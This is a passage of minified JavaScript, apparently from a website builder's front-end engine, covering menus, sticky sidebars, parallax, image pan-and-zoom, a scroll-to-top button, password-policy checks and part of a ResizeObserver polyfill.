0===M.moves.length?null!==M.height?M.height:T.attr("data-height"):M.moves[0].z*M.height},this.ContentHeight=function(t){if(null==t)return M.contentHeight;M.contentHeight=t},this.ContentWidth=function(t){if(null==t)return M.contentWidth;M.contentWidth=t},this.Overlay=function(){return D},this.AfterPinch=function(t){return s=t,A},this.Pinch=function(t){return u=t,A},this.Gesture=function(t){return l=t,A},this.Move=function(t){return c=t,A},this.AfterMove=function(t){return r=t,A},this.BeforeMove=function(t){return n=t,A},this.FullScreen=function(){return!1},this.AppendTo=function(t,e){return t.append(T),q.isFunction(M.attached)?M.attached(this,e):q.isFunction(e)&&e(this),this},M.deferredCaching||this.Cache({load:M.load,error:M.error})}})}(_jq,x5engine,window),!function(t,i){"use strict";t.extend(i,{mediaPlayer:function(e){e=t.extend({url:"",type:"audio",width:400,height:400,showVideoControls:!0,target:"body",autoplay:!1,loop:!1,baseUrl:"",controlsHeight:0},e);var n=t(e.target);new i.mediaObject({url:e.url,type:e.type,showVideoControls:e.showVideoControls,effect:"none",width:e.width,height:e.height-(e.autoHideControls||"youtube"==e.type||"vimeo"==e.type?0:e.controlsHeight),baseUrl:e.baseUrl,load:function(t){return n.append(t.DOMObject()).css({"background-color":"audio"!=e.type?e.bgColor:"transparent",position:"relative",margin:"0 auto"}).width(e.width).height(e.height),t.AnimateIn(),!0===e.autoplay?t.Play():"onscreen"==e.autoplay&&i.utils.onElementInViewPort(n[0],function(){t.Play()}),{Stop:function(){t&&t.Stop()},Play:function(){t&&t.Play()}}}})}})}(_jq,x5engine),!function(u,d){"use strict";u.extend(d,{initMenu:function(t){function o(t){t.add(t.find("ul")).toggleClass("open-right").toggleClass("open-left")}var t=u.extend(!0,{menuId:"",responsiveMenuEffect:"none",responsiveMenuLevelOpenEvent:"mouseover",animationDuration:1e3},t),e=u("body"),a=t.menuId,n="responsive-menu-effect-"+t.responsiveMenuEffect,i=t.responsiveMenuLevelOpenEvent,r=t.animationDuration,s=("push"==t.responsiveMenuEffect&&(c(),u("#imContent").on("breakpointChanged",function(){c()})),u("#"+a+" li").each(function(){function t(t){t&&n.add(r).parents("ul").find("."+i).removeClass(i),n.add(n.add(r).parents("li")).add(r).addClass(i)}var e,n=u(this),i="imMnMnCurrent",o=n.attr("data-link-anchor"),a=n.attr("data-link-hash"),r=u("[data-link-hash="+a+"]"),a=n.attr("data-link-paths");o&&n.on("click",function(){t(!0)}),a?(e=a.substring(0,1),a=a.substring(1),d.utils.isCurrentPage(a.split(e),o)&&t()):n.on("click",function(t){t.stopPropagation()})}),u("#"+a+" .hamburger-button").on("click",function(){var t;0<u("#"+a+"-menu-opened").length||(u(this).css("visibility","hidden"),u("<div id='"+a+"-menu-opened'></div>").appendTo("body"),u("<div id='"+a+"_container-menu-opened'></div>").appendTo("#"+a+"-menu-opened"),u("#"+a+"_container > *:not(.hamburger-button)").clone(!0).removeClass("hidden").appendTo("#"+a+"_container-menu-opened"),t=u("#"+a+"-menu-opened").find(".multiple-column"),u(t).css("width",""),u(t).css("left",""),0!==u(t).find("ul").length?u(t).children("ul").css({height:"",overflow:"",display:""}):0!==u("#"+a+"-menu-opened").find(".imLevel").find("ul").length&&u("#"+a+"-menu-opened").find(".imLevel").children("ul").css({height:"",overflow:"",display:""}),u("#"+a+"-menu-opened ul li").each(function(){var t=u(this),e=0;t.on("mouseover",function(){clearTimeout(e)}).on(i,function(){t.children("ul, .multiple-column").stop(!1,!1).show()}).on("mouseleave",function(){e=setTimeout(function(){t.children("ul, .multiple-column").stop(!1,!1).hide()},500)})}),u("#"+a+"-menu-opened .hamburger-menu-close-button").add("#"+a+"-menu-opened .imLevel[data-link-paths]").one("click",function(){e.addClass("menu-"+a+"-towards-closing"),e.removeClass("menu-"+a+"-opened"),u("#"+a+"-menu-opened").removeClass("animated"),e.addClass("menu-"+a+"-closing"),u("#imPageExtContainer").off("click.close-menu-event"),u("#imContent").off("breakpointChanged.close-menu-event"),setTimeout(function(){e.removeClass("menu-"+a+"-towards-closing"),u("#"+a).find(".label-wrapper-over").remove(),u("#"+a+"-menu-opened").remove(),e.removeClass("menu-"+a+"-closing").removeClass("im-menu-opened").removeClass(n)},r+50),u("#"+a+" .hamburger-button").css("visibility","")}),u("#imPageExtContainer").on("click.close-menu-event",function(t){e.hasClass("menu-"+a+"-opened")&&(t.stopPropagation(),u("#"+a+"-menu-opened .hamburger-menu-close-button").click())}),u("#imContent").on("breakpointChanged.close-menu-event",function(t){e.hasClass("menu-"+a+"-opened")&&u("#"+a+"-menu-opened .hamburger-menu-close-button").click()}),u("#"+a+"-menu-opened .imMnMnCurrent").each(function(){u(this).parents("ul").show(0),u(this).closest(".imLevel").find("> .label-wrapper > .label-inner-wrapper > a").data("linkLevelOpened",1)}),u("#"+a+"-menu-opened #"+a+"_container-menu-opened > ul > .imLevel").each(function(){var e=u(this),t=e.find("> .label-wrapper > .label-inner-wrapper > a");0<t.length&&0<u(this).children("ul").length&&t.on("touchend",function(t){"1"==u(this).data("linkLevelOpened")?u(this).data("linkLevelOpened",0):(t.preventDefault(),u(this).data("linkLevelOpened",1),e.trigger(i))})}),setTimeout(function(){e.addClass("menu-"+a+"-opened").addClass("im-menu-opened").addClass(n),u("#"+a+"-menu-opened").addClass("animated")},10))}),u("#"+a)),l=u(window);function c(){("fixed"==u("#imPageExtContainer").css("background-attachment")?(u("#imPageIntContainer").addClass("responsive-menu-effect-push-container"),u("#imPageExtContainer")):(u("#imPageExtContainer").addClass("responsive-menu-effect-push-container"),u("#imPageIntContainer"))).removeClass("responsive-menu-effect-push-container")}s.find(".imLevel").on("mouseenter",function(){var t,e,n=u(this),i=n.find(".multiple-column");0<n.parents("#"+a+"-menu-opened").length||(i.length||"right"==s.css("float")?i.length&&(i.css("left",""),t=n.offset(),console.log(i.outerWidth(!0)),0<(e=t.left+i.outerWidth(!0)-u(window).width()))&&i.css("left",-Math.min(e,t.left)):n.find("li").first().is(":visible")||(t=n.offset(),i=n.children("ul"),n.parents("ul").first(),n.parents(".imLevel").length||i.add(i.find("ul")).each(function(){u(this).removeClass("open-right").removeClass("open-left").addClass(u(this).attr("data-original-position"))}),i.attr("data-computed-width")||(e=i.clone(),s.append(e),e.show(0).css({position:"absolute",top:-1e3,width:"",height:"",display:"block"}),i.attr("data-computed-width",e.find("li").outerWidth()),e.remove()),e=+i.attr("data-computed-width"),i.hasClass("open-right")&&t.left+n.outerWidth()+e>l.width()+l.scrollLeft()&&o(i),i.hasClass("open-left")&&t.left-e<l.scrollLeft()&&o(i)))})}})}(_jq,x5engine),!function(w,y,x){"use strict";function e(){var e=w("#imHeader"),n=0;return w("#imHeader [id^=imHeader_imMenuObject_]:not(.template-object-wrapper):visible").each(function(t){w(this).offset().top+w(this).outerHeight()>n&&(e=w(this),n=e.offset().top+e.outerHeight())}),e}function n(n){n=w.extend({target:null,trigger:null,triggerPartialHide:!0,appear:!1,enabledBreakpoints:null,forceFixed:!0,forceTop:!1,forceLeft:!1,noLeft:!1,useTranslateZ:!1,alwaysVisible:!1},n);var i,o,t,a,r,s,e,l=!1,c=!1,u=w(x),d=!1,h=!1,p=(w("#imFooter"),function(){l=!0,t="function"==typeof n.trigger?n.trigger():w(n.trigger),i=t.offset().top+(n.triggerPartialHide?0:t.outerHeight()),function t(e){e&&e.target!=e.currentTarget||(r=o.parent().offset().left,"fixed"!=o.css("position")&&(a=o.position().left),n.forceFixed&&(f(),v())),w("#imContent").one("change",t)}()}),f=function(){l&&(n.appear?o.stop(!1,!1).animate({top:-o.outerHeight(!0)},{duration:200,complete:function(){o.css({visibility:"hidden",overflow:"hidden"})}}):(o.stop().css({"margin-top":"",left:"",top:"","z-index":""}),n.forceFixed&&o.css("position","")),d=!1)},m=function(){return n.noLeft?"":-u.scrollLeft()+a+r},g=function(){o.css({"margin-top":0,left:m(),bottom:"auto","z-index":y.settings.zIndex.stickyBar+(n.forceTop?1:0)}),n.forceFixed&&o.css("position","fixed"),n.useTranslateZ&&o.css("-webkit-transform","translateZ(0)")},b=function(t,e){var n=Math.floor(w("#imContent").offset().top+w("#imContent").outerHeight(!0));e+o.outerHeight(!0)>=n-t&&(e=n-t-o.outerHeight(!0)),o.css("top",e)},v=function(){var t,e;c&&(l||p(),Math.floor(w("#imContent").offset().top+w("#imContent").outerHeight(!0))<=Math.floor(i+o.outerHeight(!0)+parseInt(w("#imContent").css("padding-bottom")))||(t=u.scrollTop(),e=w("#imStickyBarContainer:visible"),e=n.forceTop||0===e.length?0:e.height(),i-e<t||n.alwaysVisible?(d||(n.appear?(g(),h=!0,o.stop(!1,!1).show().css({top:-o.outerHeight(!0),visibility:"visible",overflow:"visible"}).animate({top:0},{duration:500},"swing",function(){h=!1})):g(),d=!0),h||b(t,e)):d&&f(),n.forceLeft&&o.css("left",0)))};this.enable=function(){c=!0,v()},this.disable=function(){var t=c;c=!1,t&&f()},0!==(o=w(n.target)).length&&(n.alwaysVisible||u.scroll(v),u.resize(function(){r=o.parent().offset().left,d&&o.css("left",m()),v()}),s=this,e=y.responsive.getCurrentBreakPoint(),-1!=n.enabledBreakpoints.indexOf(e.hash)&&s.enable(),w("#imContent").on("beforeBreakpointChanged.sidebarscroll",function(){s.disable()}).on("breakpointChanged.sidebarscroll",function(t,e){-1!=n.enabledBreakpoints.indexOf(e.hash)&&(l=!1,s.enable())}))}w.extend(y,{sidebarScroll:function(t){new n(t=w.extend({target:"#imSideBarObjects",trigger:"#imSideBarObjects",appear:!1,enabledBreakpoints:null,noLeft:!0},t))},blogSidebarScroll:function(t){new n(t=w.extend({target:"#imBlogSidebar",trigger:"#imBlogSidebar",appear:!1,enabledBreakpoints:null},t))},stickyBar:function(t){t=w.extend({target:"#imStickyBarContainer",trigger:e,triggerPartialHide:!1,appear:!0,enabledBreakpoints:null,forceFixed:!1,forceTop:!0,forceLeft:!0,useTranslateZ:!0,alwaysVisible:!1},t),0==w("header").height()&&(t.alwaysVisible=!0);new n(t)}})}(_jq,x5engine,window),!function(c,e){"use strict";function o(){for(var t=c(window).height(),o=[],a=[],r=[],e=[.01,.5,.99],s={},n=0;n<d.length;n++){var i=c(d[n]).height(),l=t/i;s[d[n].id]={start:.01*l,half:.5*l,full:.99*l},t!=i&&e.push(s[d[n].id].half,s[d[n].id].full)}for(u=new IntersectionObserver(function(t){for(var e=0;e<t.length;e++){var n=t[e],i=s[n.target.id];-1==o.indexOf(n.target.id)&&n.intersectionRatio>=i.start&&(o.push(n.target.id),c(n.target).trigger("rowEntersInViewport")),-1<o.indexOf(n.target.id)&&n.intersectionRatio<i.start&&(o.splice(o.indexOf(n.target.id),1),c(n.target).trigger("rowExitsFromViewport")),-1==a.indexOf(n.target.id)&&n.intersectionRatio>=i.half&&(a.push(n.target.id),c(n.target).trigger("rowFillsHalfViewport")),-1<a.indexOf(n.target.id)&&n.intersectionRatio<i.half&&(a.splice(a.indexOf(n.target.id),1),c(n.target).trigger("rowNoFillsHalfViewport")),-1==r.indexOf(n.target.id)&&n.intersectionRatio>=i.full&&(r.push(n.target.id),c(n.target).trigger("rowFillsViewport")),-1<r.indexOf(n.target.id)&&n.intersectionRatio<i.full&&(r.splice(r.indexOf(n.target.id),1),c(n.target).trigger("rowNoFillsViewport"))}},{threshold:e}),n=0;n<d.length;n++)u.observe(d[n])}function a(){t&&(clearTimeout(t),t=void 0),t=setTimeout(function(){u.disconnect(),o(),t=void 0},100)}var t,u,d;c.extend(e,{pageRowsObserver:(d=document.querySelectorAll(".imPageRow"),{start:function(){o(),c(window).resize(a);for(var t=0;t<d.length;t++){var n=0,i=0;e.utils.onElementResize(d[t],function(t,e){n==t.width&&i==t.height||(n=t.width,i=t.height,a())})}}})})}(_jq,x5engine),!function(o,a){"use strict";o.extend(a,{imPageToTop:{constants:{id:"imPageToTop",visibleClass:"page-to-top-visible"},initializeButton:function(n){var t=a.imPageToTop.constants,e=a.settings.imPageToTop;n=o.extend(!0,{speed:e.speed,appearAt:e.appearAt,imageFile:e.imageFile},n);a.imPageToTop.createButton(n),o(window).on("ready scroll",function(){var e=o("#"+t.id);o(window).scrollTop()>n.appearAt?e.hasClass(t.visibleClass)||(e.addClass(t.visibleClass),e.fadeIn(1e3),e.one("click.scroll-to-top",function(){var t={duration:n.speed,easing:"swing",start:function(){o("body").trigger("pageToTopAnimationInProgress")},complete:function(){o("body").trigger("pageToTopAnimationCompleted")}};a.utils.scrollTo(0,t),e.off("click.scroll-to-top"),e.fadeOut(1e3)})):e.hasClass(t.visibleClass)&&(e.removeClass(t.visibleClass),e.fadeOut(1e3))})},createButton:function(t){var e=a.imPageToTop.constants,n=o(document.createElement("div")),i=(n.attr("id",e.id),o(document.createElement("img")));i.attr("src",a.settings.currentPath+t.imageFile).attr("alt","scroll to top").attr("id",e.id+"_img"),o("body").append(n.append(i))}}})}(_jq,x5engine),!function(B,H){"use strict";B.extend(H,{panAndZoom:function(t){function m(){function t(t){return i=!1,e(t)}function e(t){return t.preventDefault(),!1}var n=Math.min(x.height(),170)-40-20,i=!1,o=(c=B("<div />").css({position:"absolute",right:10,top:10}).mousemove(function(t){i&&(l.css("top",o(t.pageY-s.offset().top)),t=1-(t.pageY-s.offset().top)/(n-10),P(t*(1-M)+M,null,null,!1))}).mouseleave(t).mouseup(t).on("selectstart mousedown",e),function(t){return Math.min(Math.max(t-10,0),n-20)}),a={position:"absolute",color:"#aaa",border:"1px solid #ccc",background:T,cursor:"pointer","text-align":"center"},r=B("<div />").width(20).height(20).css(a).css({top:0,"border-radius":"5px 5px 0 0"}).text("+").click(function(t){return t.preventDefault(),P(S+.1),!1}).dblclick(e).on("selectstart mousedown",e),a=B("<div />").width(20).height(20).css(a).css({bottom:0,"border-radius":"0 0 5px 5px"}).text("-").click(function(t){return t.preventDefault(),P(S-.1),!1}).dblclick(e).on("selectstart mousedown",e),s=B("<div />").css({margin:"20px 9px",background:T,border:"1px solid #ccc"}).width(2).height(Math.min(n,b.targetHeight-20)),l=B("<div />").css({"border-radius":5,position:"absolute",margin:"25px 0",bottom:0,left:5,border:"1px solid #aaa",background:T,cursor:"pointer"}).width(10).height(10).mousedown(function(t){i=!0}).mouseup(function(t){i=!1}).on("dragstart",e).on("selectstart mousedown",e);x.append(c.append(s.append(l)).append(r).append(a)),w.on("image.change",function(t,e){i||(e=(e-M)/(1-M),l.css("top",o((1-e)*n)))})}function g(t){b.enableZoom&&(t.preventDefault(),t=0<(t.originalEvent.detail||t.originalEvent.wheelDelta)?-.2:.2,t*=/(Chrome|IE)/gi.test(navigator.userAgent)?-1:1,P(S+t))}var b=B.extend({target:"",url:"",targetWidth:null,targetHeight:null,autoMove:!0,animate:!1,enableZoom:!1,showZoomControl:!1,showNavigator:!1,protect:!1,freedom:"both",handImage:"res/move.png",lensImage:"res/imsearch.png",helperBg:"black",navigatorSize:30},t),v=null,w=null,y=null,c=null,x=null,C=B("html").hasClass("touchevents"),k=null,_=null,O=0,I=0,S=0,M=0,T="#eee",F=null,A=(Math.random()-.5<0?-1:1)*(100+Math.round(20*Math.random()-10)),E=(Math.random()-.5<0?-1:1)*(100+Math.round(20*Math.random()-10)),D=!1,P=function(t,n,i,e){var o;t=Math.max(Math.min(t,1),M),null!==w&&t!=S&&(null==e&&(e=!0),w.stop(!1,!1),null==n&&(n=(O-b.targetWidth/2)*t/S+b.targetWidth/2),null==i&&(i=(I-b.targetHeight/2)*t/S+b.targetHeight/2),O=n=Math.min(Math.max(n,-k*t+b.targetWidth),0),I=i=Math.min(Math.max(i,-_*t+b.targetHeight),0),o={width:k*t,height:_*t,left:n,top:i},e?w.animate(o,{step:function(t,e){switch(e.prop){case"width":S=t/k;break;case"left":O=n=t;break;case"top":I=i=t}w.triggerHandler("image.change",[S,n,i])},complete:function(){S=t,w.triggerHandler("image.change",[S,n,i])}}):(S=t,window.requestAnimFrame(function(){w.css(o).width(k*t).height(_*t).triggerHandler("image.change",[S,n,i])})))};if(0===(x=B(b.target)).length)return!1;x.css({position:"relative",overflow:"hidden"}).width(b.targetWidth).height(b.targetHeight).prepend(H.settings.imLoadingAnimation),v=new H.mediaObject({url:b.url,effect:"fade",contentWidth:b.targetWidth,contentHeight:b.targetHeight,touchDevice:C,protect:b.protect,load:function(t){var e,n,i,o,a,r,s,l,c,u,d,h={x:0,y:0},p={x:0,y:0},f=null;(w=t.DOMObject()).css({display:"none",position:"absolute"}),"ver"==b.freedom?(k=b.targetWidth,_=b.targetWidth*w.attr("data-height")/w.attr("data-width")):k="hor"==b.freedom?(_=b.targetHeight,b.targetHeight*w.attr("data-width")/w.attr("data-height")):(_=w.attr("data-height"),w.attr("data-width")),x.empty().prepend(w),(M=b.targetWidth/k)*_>b.targetHeight&&(M=b.targetHeight/_),b.enableZoom?(P(Math.min(b.targetWidth,b.targetHeight)/Math.max(_,k),(-k+b.targetWidth)/2,(-_+b.targetHeight)/2,!1),b.showZoomControl&&m()):P(1,(-k+b.targetWidth)/2,(-_+b.targetHeight)/2,!1),C?(e=S,a=o=i=n=null,t.BeforeMove(function(t){t.preventDefault(),e=S,w.stop(!1,!1),h={x:t.touches[0].pageX,y:t.touches[0].pageY},p={x:O,y:I},n=i=null,D=!0}).Move(function(t){D&&(t.preventDefault(),o=n,a=i,I=i=p.y-(h.y-t.touches[0].pageY),O=n=p.x-(h.x-t.touches[0].pageX),(i<-_*S+b.targetHeight||0<i)&&(I=i=p.y-(h.y-t.touches[0].pageY)/2),(n<-k*S+b.targetWidth||0<n)&&(O=p.x-(h.x-t.touches[0].pageX)/2),w.css("top",i),w.css("left",n),h={x:t.touches[0].pageX,y:t.touches[0].pageY},p={x:O,y:I})}).AfterMove(function(t){t.preventDefault(),null!==n&&null!==i&&(null!==o&&null!==a&&(n+=6*(n-o),i+=6*(i-a)),w.stop(!1,!1).animate({top:Math.min(Math.max(i,-_*S+b.targetHeight),0),left:Math.min(Math.max(n,-k*S+b.targetWidth),0)},{duration:1e3,easing:"iOsSwing",step:function(t,e){"top"==e.prop&&(I=t),"left"==e.prop&&(O=t)}})),D=!1}),b.enableZoom&&v.Pinch(function(t){D=!1,t.preventDefault(),P(t.scale*e,null,null,!1)})):(b.showNavigator&&(r={x:0,y:0},s={x:0,y:0},l=b.targetWidth/k*_,c=b.targetWidth,u=null,l>b.targetHeight&&(c=b.targetHeight/_*k,l=b.targetHeight),c=c*b.navigatorSize/100,l=l*b.navigatorSize/100,(d=new H.mediaObject({url:b.url,effect:"none",width:c,height:l,contentWidth:c,contentHeight:l,touchDevice:!1,deferredCaching:!0,protect:b.protect})).Cache({load:function(){var t=null,o=(y=B("<div />").css({position:"absolute",top:-c-10,left:10,background:T,border:"1px solid "+T}).width(c).height(l).mousedown(function(t){D=!0,r={x:t.pageX,y:t.pageY},s={x:-1*o.css("border-left-width").replace(/px/g,""),y:-1*o.css("border-top-width").replace(/px/g,"")}}).mouseup(function(t){D=!1}).mouseleave(function(t){D=!1}).mousemove(function(t){D&&(t.preventDefault(),O=(s.x+(r.x-t.pageX))/c*k,I=(s.y+(r.y-t.pageY))/l*_,O=Math.min(Math.max(O,-k*S+b.targetWidth),0),I=Math.min(Math.max(I,-_*S+b.targetHeight),0),w.css({top:I,left:O}).triggerHandler("image.change",[S,O,I]))}).on("dragstart",function(t){return t.preventDefault(),!1}),B("<div />").css({position:"absolute",top:0,bottom:0,left:0,right:0,border:"0px solid "+T,background:"transparent"}).fadeTo(0,.75));w.on("image.change",function(t,e,n,i){null!==u&&window.cancelAnimFrame(u),u=window.requestAnimFrame(function(){o.css({"border-top-width":-i/e/_*l,"border-bottom-width":l- -i/e/_*l-b.targetHeight*l/(_*e),"border-left-width":-n/e/k*c,"border-right-width":c- -n/e/k*c-b.targetWidth*c/(k*e)})})}),x.append(y.append(d.DOMObject()).append(o)).mouseleave(function(){t=setTimeout(function(){y.stop(!1,!1).animate({top:-y.height()-20})},1e3)}).mouseenter(function(){null!==t&&(clearTimeout(t),t=null),y.stop(!1,!1).animate({top:10})}),y.on("mousewheel DOMMouseScroll",g)}})),w.mousedown(function(t){1!=t.which||b.autoMove||(w.stop(!1,!1).css("cursor","move"),D=!0,h={x:t.pageX,y:t.pageY},p={x:w.position().left,y:w.position().top})}).mouseup(function(){b.autoMove||(D=!1,w.css("cursor","auto"))}).mouseleave(function(){D=!1,w.css("cursor","auto"),null!==f&&window.cancelAnimFrame(f)}).mousemove(function(t){var o,a,e,n;t.preventDefault(),b.autoMove?(D=!0,o=t.pageX-x.offset().left-b.targetWidth/2,a=t.pageY-x.offset().top-b.targetHeight/2,e=Math.abs(o/a),n="","ver"==b.freedom?n+="ns":"hor"==b.freedom?n+="ew":e<1.5&&.5<e?n=n+(a<0?"n":"s")+(o<0?"w":"e"):1<e?n+=o<0?"w":"e":e<1&&(n+=a<0?"n":"s"),w.css("cursor",n+"-resize"),null!==f&&window.cancelAnimFrame(f),function t(e){var n=o*S*e/400,e=a*S*e/400,i=(D&&(I=Math.min(Math.max(I-e,-_*S+b.targetHeight),0),O=Math.min(Math.max(O-n,-k*S+b.targetWidth),0),w.css({top:I,left:O}).triggerHandler("image.change",[S,O,I])),new Date);f=window.requestAnimFrame(function(){t(new Date-i)})}(0)):D&&(O=Math.min(Math.max(p.x-(h.x-t.pageX),-k*S+b.targetWidth),0),I=Math.min(Math.max(p.y-(h.y-t.pageY),-_*S+b.targetHeight),0),w.css({top:I,left:O}).triggerHandler("image.change",[S,O,I]))}),b.enableZoom&&w.dblclick(function(t){P(1!=S?1:M)}),w.on("mousewheel DOMMouseScroll",g).on("dragstart",function(){return!1}),x.append(F=B("<div />").css({position:"absolute",bottom:0,right:0}).width(30).height(30).append(B("<div />").css({background:b.helperBg,"border-top-left-radius":5,position:"absolute",top:0,bottom:0,left:0,right:0}).fadeTo(0,.75)).append(B("<div />").css({background:"transparent url('"+(b.enableZoom?b.lensImage:b.handImage)+"') no-repeat center center",position:"absolute",top:0,bottom:0,left:0,right:0}))).mouseenter(function(){F.stop(!1,!1).animate({right:-30,bottom:-30})}).mouseleave(function(){F.stop(!1,!1).animate({right:0,bottom:0})})),v.TriggerAnimationInStart(),w.fadeIn(),b.animate&&function t(e){!D&&M+.05<S&&(O+=e/1e3*A*S,((I+=e/1e3*E*S)<-_*S+b.targetHeight||0<I)&&(E*=-1,I=Math.min(Math.max(I,-_*S+b.targetHeight),0)),(O<-k*S+b.targetWidth||0<O)&&(A*=-1,O=Math.min(Math.max(O,-k*S+b.targetWidth),0)),w.css({top:I,left:O}).triggerHandler("image.change",[S,O,I]));var n=new Date;window.requestAnimFrame(function(){t(new Date-n)})}(0)}})}})}(_jq,x5engine),!function(s,e,n){"use strict";function i(){n.requestAnimationFrame(function(){l=[],c=s(n).height(),a=-1;var r=e.utils.getCurrentBrowser();s(".imParallax").each(function(){var t=s(this),e=t.find(".imParallaxBackground");if(0!=e.length){var n=e.data("parallaxDirection")||"down";if("down"!=n||"Microsoft Edge"!=r&&"Microsoft Internet Explorer"!=r){if("fixed"==n)return i=Math.round((c-t.height())/2),e.css("top",(0<i?-i:0)+"px"),e.css("bottom",(0<i?-i:0)+"px"),e.css("visibility","visible"),"Microsoft Internet Explorer"==r?void 0:void e.css("background-attachment","fixed");var i=t.offset().top+t.height()/2,o=c/2+t.height()/2,a=e.data("parallaxZoom")||0,a=(Math.round(t.height()*(1+a/100))-t.height())/2;l.push({background:e,focusPoint:i,maxDistance:o,hidden:!0,direction:n,translateYMax:a}),e.css("will-change","transform")}else e.css("visibility","visible")}}),o((document.documentElement||document.body.parentNode||document.body).scrollTop||n.pageYOffset)})}function o(t){var n=t+c/2;a!=n&&(a=n,s.each(l,function(t,o){var e=o.focusPoint-n,a=(e>o.maxDistance?e=o.maxDistance:e<-o.maxDistance&&(e=-o.maxDistance),Math.round(e*o.translateYMax/o.maxDistance));"up"!=o.direction&&(a=-a),o.background.each(function(t){var e,n=s(this),i=n.data("parallaxLevels")||1;1<i&&"fixed"!=o.direction?(e=n.data("parallaxLevel")||0,e=("down"==o.direction?i-e:e+1)/i,n.css("transform","translate3d(0, "+Math.round(a*e)+"px, 0")):n.css("transform","translate3d(0, "+a+"px, 0)")}),o.hidden&&(o.background.css("visibility","visible"),o.hidden=!1)}))}var l,c,a,r;s.extend(e,{parallax:(l=[],c=0,r=!(a=-1),{start:function(){var t;r||(r=!0,e.responsive.isAnyMobileDevice()?n.requestAnimationFrame(function(){c=s(n).height(),s(".imParallax").each(function(){var t=s(this),e=t.find(".imParallaxBackground");0!=e.length&&("fixed"==(e.data("parallaxDirection")||"down")&&(t=Math.round((c-t.height())/2),e.css("top",(0<t?-t:0)+"px"),e.css("bottom",(0<t?-t:0)+"px")),e.css("visibility","visible"))})}):(i(),t=document.getElementById("imContent"),e.utils.onElementResize(t,function(t,e){i()}),e.utils.scroll.observe(e.utils.scrollHelper().always(),o)))}})})}(_jq,x5engine,window),!function(e,o){"use strict";e.extend(o,{passwordpolicy:{requiredPolicy:!1,minimumCharacters:6,includeUppercase:!1,includeNumeric:!1,includeSpecial:!1,init:function(t){t=e.extend({requiredPolicy:!1,minimumCharacters:6,includeUppercase:!1,includeNumeric:!1,includeSpecial:!1},t),o.passwordpolicy.requiredPolicy="true"==t.requiredPolicy,o.passwordpolicy.minimumCharacters=parseInt(t.minimumCharacters),o.passwordpolicy.includeUppercase="true"==t.includeUppercase,o.passwordpolicy.includeNumeric="true"==t.includeNumeric,o.passwordpolicy.includeSpecial="true"==t.includeSpecial,"true"==t.requiredPolicy&&o.imForm.activeFocusPasswordPolicy(o.passwordpolicy.getPolicy())},getMinimumCharacters:function(){return o.passwordpolicy.minimumCharacters},getPolicy:function(){var t=["form_password"];return t.push("form_password_length"),o.passwordpolicy.includeUppercase&&t.push("form_password_upper"),o.passwordpolicy.includeNumeric&&t.push("form_password_numeric"),o.passwordpolicy.includeSpecial&&t.push("form_password_special"),t},isValidPassword:function(t){var e,n,i;return o.passwordpolicy.requiredPolicy?(e=!o.passwordpolicy.includeUppercase||o.passwordpolicy.includeUppercase&&/[A-Z]/.test(t),n=!o.passwordpolicy.includeNumeric||o.passwordpolicy.includeNumeric&&/[0-9]/.test(t),i=!o.passwordpolicy.includeSpecial||o.passwordpolicy.includeSpecial&&/[!?<>#$%&*@()]/.test(t),t.length>=o.passwordpolicy.minimumCharacters&&e&&n&&i):0<t.length}}})}(_jq,x5engine),!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ResizeObserver=e()}(this,function(){"use strict";var t,i="undefined"!=typeof Map?Map:((t={size:{configurable:!0}}).size.get=function(){return this.__entries__.length},e.prototype.get=function(t){t=o(this.__entries__,t),t=this.__entries__[t];return t&&t[1]},e.prototype.set=function(t,e){var n=o(this.__entries__,t);~n?this.__entries__[n][1]=e:this.__entries__.push([t,e])},e.prototype.delete=function(t){var e=this.__entries__,t=o(e,t);~t&&e.splice(t,1)},e.prototype.has=function(t){return!!~o(this.__entries__,t)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,i=this.__entries__;n<i.length;n+=1){var o=i[n];t.call(e,o[1],o[0])}},Object.defineProperties(e.prototype,t),e);function e(){this.__entries__=[]}function o(t,n){var i=-1;return t.some(function(t,e){return t[0]===n&&(i=e,!0)}),i}function n(){function t(){a&&(a=!1,i()),r&&n()}function e(){l(t)}function n(){var t=Date.now();if(a){if(t-s<c)return;r=!0}else r=!(a=!0),setTimeout(e,o);s=t}var i,o,a,r,s;this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=(i=this.refresh.bind(this),r=a=!(o=20),s=0,n)}var a="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,r="undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),l="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(r):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},c=2,s=["top","right","bottom","left","width","height","size","weight"],u="undefined"!=typeof MutationObserver,d=(n.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},n.prototype.removeObserver=function(t){var e=this.observers_,t=e.indexOf(t);~t&&e.splice(t,1),!e.length&&this.connected_&&this.disconnect_()},n.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},n.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),0<t.length},n.prototype.connect_=function(){a&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),u?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},n.prototype.disconnect_=function(){a&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},n.prototype.onTransitionEnd_=function(t){var e=t.propertyName;void 0===e&&(e=""),s.some(function(t){return!!~e.indexOf(t)})&&this.refresh()},n.getInstance=function(){return this.instance_||(this.instance_=new n),this.instance_},n.instance_=null,function(t,e){for(var n=0,i=Object.keys(e);n<i.length;n+=1){var 